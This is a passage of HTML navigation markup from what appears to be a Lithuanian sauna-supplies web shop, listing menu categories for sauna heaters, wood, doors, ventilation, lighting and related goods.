<li class="item-869 default parent"><a href="/lt/" class="">Apie mus</a></li><li class="item-870 active deeper dropdown parent"><a href="/lt/pirties-reikmenys.html" class=" dropdown-toggle" title="Pirties reikmenys,pirties prekes,pirties aksesuarai" data-toggle="dropdown">Pirties reikmenys<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7889 parent"><a href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html" class="" title="Pirties krosneles,pirties malkines krosneles">Malkinės krosnelės</a></li><li class="item-7901 parent"><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html" class="" title="Pirties krosneles,pirties elektrines krosneles">Elektrinės krosnelės</a></li><li class="item-7915"><a href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-7916"><a href="/lt/pirties-reikmenys/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-7917"><a href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-7918 current active"><a href="/lt/pirties-reikmenys/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-7919 parent"><a href="/lt/pirties-reikmenys/pirties-medziagos.html" class="" title="Pirties medziagos,medziagos irengimui,pirties prekes">Medžiagos įrengimui</a></li><li class="item-7920 parent"><a href="/lt/pirties-reikmenys/pirties-durys-saunoms.html" class="" title="Pirties durys">Durys pirčiai</a></li><li class="item-7925"><a href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-7926"><a href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-7927"><a href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-7928"><a href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-8028"><a href="/lt/pirties-reikmenys/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga, pirties klimato iranga saunoms">Pirties klimato įranga</a></li><li class="item-7929"><a href="/lt/pirties-reikmenys/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Pirtys bačkos</a></li><li class="item-7930"><a href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-7931"><a href="/lt/pirties-reikmenys/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-7932"><a href="/lt/pirties-reikmenys/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-7933"><a href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name'  data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name'  data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name' class="current active" data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name'  data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
